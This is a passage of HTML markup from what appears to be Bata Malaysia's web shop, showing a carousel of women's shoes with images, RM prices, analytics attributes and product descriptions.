        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2016_6116131"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2016_6116131"
    data-dimension1="521D_016111311101W"
    data-dimension2="6116131"
    data-dimension3="521D_2016_6116131"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Shoes_Heels"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_016111311101W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/heels/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw06a51133/images/tile/6116131_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Heels"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5016397">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw513960b1/images/tile/5016397_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA WOMEN SHOES"
        title="BATA WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2017_5016397">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2017_5016397"
        data-analytics-product-id="521D_2017_5016397"
        href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html"
        aria-labelledby="brand-521D_2017_5016397 product-521D_2017_5016397-name product-521D_2017_5016397-price">
        <div class="cc-tile-product-name" id="product-521D_2017_5016397-name">
            BATA WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2017_5016397-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2017_5016397" href="/my/women/brand/bata/bata-women-shoes-521D_2017_5016397.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="89.99">
            
                <div class="format-price-layout">
                    
                    RM 89.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2017_5016397"
    data-name="BATA WOMEN SHOES"
    data-id="521D_2017_5016397"
    data-dimension1="521D_015013971301W"
    data-dimension2="5016397"
    data-dimension3="521D_2017_5016397"
    data-price="89.99"
    data-brand="BATA"
    data-category="MY_Women_Brand_Bata"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-women-shoes-521D_015013971301W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw88af0fc8/images/tile/5016397_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2023_6116826">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html" class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcea6afa0/images/tile/6116826_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_6116826">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_6116826"
        data-analytics-product-id="521D_2023_6116826"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html"
        aria-labelledby="brand-521D_2023_6116826 product-521D_2023_6116826-name product-521D_2023_6116826-price">
        <div class="cc-tile-product-name" id="product-521D_2023_6116826-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2023_6116826-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_6116826" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2023_6116826.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_6116826"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2023_6116826"
    data-dimension1="521D_106118261139W"
    data-dimension2="6116826"
    data-dimension3="521D_2023_6116826"
    data-price="119.00"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="Elevate your style with BATA COMFIT Women Shoes, designed for the modern lady who values comfort and elegance. These stunning heels feature a quilted cushion design that provides unparalleled support, making them perfect for all-day wear. Crafted with a durable PU synthetic upper and a soft PU lining, they ensure a snug fit. The TPR outsole offers excellent traction, giving you confidence with every step. Experience the perfect blend of fashion and functionality with BATA COMFIT&mdash;your go-to choice for chic footwear!"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106118261139W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfc3e4529/images/tile/6116826_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2021_6116202">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA COMFIT
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html" class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" aria-label="BATA COMFIT WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa969bf65/images/tile/6116202_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA COMFIT WOMEN SHOES"
        title="BATA COMFIT WOMEN SHOES"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2021_6116202">
        BATA COMFIT
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2021_6116202"
        data-analytics-product-id="521D_2021_6116202"
        href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html"
        aria-labelledby="brand-521D_2021_6116202 product-521D_2021_6116202-name product-521D_2021_6116202-price">
        <div class="cc-tile-product-name" id="product-521D_2021_6116202-name">
            BATA COMFIT WOMEN SHOES
        </div>
        <span class="sr-only" id="product-521D_2021_6116202-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2021_6116202" href="/my/women/brand/bata-comfit/bata-comfit-women-shoes-521D_2021_6116202.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2021_6116202"
    data-name="BATA COMFIT WOMEN SHOES"
    data-id="521D_2021_6116202"
    data-dimension1="521D_106112021115W"
    data-dimension2="6116202"
    data-dimension3="521D_2021_6116202"
    data-price="99.99"
    data-brand="BATA COMFIT"
    data-category="MY_Women_Brand_BataComfit"
    data-description="&lt;br&gt;&lt;b&gt;Size Guide:&lt;/b&gt;&lt;br&gt;Local 4 = EU 35 = UK 2 = 22.8 cm&lt;br&gt;Local 5 = EU 36 = UK 3 = 23.7 cm&lt;br&gt;Local 6 = EU 37 = UK 4 = 24.5 cm&lt;br&gt;Local 7 = EU 38 = UK 5 = 25.4 cm&lt;br&gt;Local 8 = EU 39 = UK 6 = 26.2 cm&lt;br&gt;Local 9 = EU 40 = UK 7 = 26.6 cm&lt;br&gt;Local 10 = EU 41 = UK 8 = 27.9 cm&lt;br&gt;&lt;br&gt;A formal occasion or dinner party requires more thought consideration when it comes to your footwear, and these pair of classy dress shoes designed from &lt;b&gt;Lightweight&lt;/b&gt; materials that look fabulous from our &lt;b&gt;Wellness Collection&lt;/b&gt; won&rsquo;t disappoint with added foot-nourishing features that keep on giving, the further ahead you go in them.&lt;br&gt;&lt;br&gt;&lt;b&gt;&lt;b&gt;Quilted Midsole to Revitalize Your Feet&lt;/b&gt;&lt;/b&gt;&lt;br&gt;Shaped to match the natural curves of the foot with an added quilted layer to provide extra cushioning and support to the feet, perfect for revitalizing aching feet.&lt;br&gt;&lt;br&gt;&lt;b&gt;Antibacterial Lining Offers Protection Against Bacteria&lt;/b&gt;&lt;br&gt;Contains a special lining with antibacterial properties that inhibit bacteria growth, reducing bad odours and improving foot hygiene.&lt;br&gt;&lt;br&gt;Materials&lt;br&gt;Upper: Poluyurethane (PU)&lt;br&gt;Lining: Poluyurethane (PU)&lt;br&gt;Outsole: Thermoplastic rubber (TPR)"
    data-producturl="https://www.bata.com/my/bata-comfit-women-shoes-521D_106112021115W.html"
    data-categoryurl="https://www.bata.com/my/women/brand/bata-comfit/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5561a87d/images/tile/6116202_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Brand"
    data-category3="Bata Comfit"
    
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2017_5516170">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/brand/bata/bata-women-shoes-521D_2017_5516170.html" class="js-analytics-productClick" data-analytics-product-id="521D_2017_5516170" aria-label="BATA WOMEN SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf46b9852/images/tile/5516170_1.jpg?sw=360 360w, 